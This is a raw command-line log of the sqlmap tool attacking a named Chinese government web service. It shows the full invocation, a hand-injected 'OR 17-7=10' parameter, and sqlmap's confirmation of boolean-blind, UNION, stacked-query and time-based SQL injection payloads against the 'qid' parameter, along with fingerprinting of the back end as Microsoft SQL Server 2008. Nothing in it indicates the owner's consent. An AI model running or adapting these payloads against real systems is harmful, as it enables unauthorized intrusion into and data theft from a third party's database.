 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.zgzw.gov.cn:8080/servlet/kbedit?qid=-1 OR 17-7=10&deptIds=3" -p qid --dbms mssq
l
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:59:50
[17:59:50] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:59:51] [INFO] testing connection to the target URL
[17:59:51] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[17:59:52] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=-1 OR 17-7=10 AND 1705=1705&deptIds=3
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-9835 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+C
HAR(112)+CHAR(113)+CHAR(104)+CHAR(101)+CHAR(82)+CHAR(102)+CHAR(73)+CHAR(118)+CHA
R(120)+CHAR(119)+CHAR(75)+CHAR(110)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR
(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &deptIds=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--&deptIds=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--&deptIds=3
---
[17:59:52] [INFO] testing Microsoft SQL Server
[17:59:52] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.zgzw.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[17:59:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[17:59:52] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 17:59:52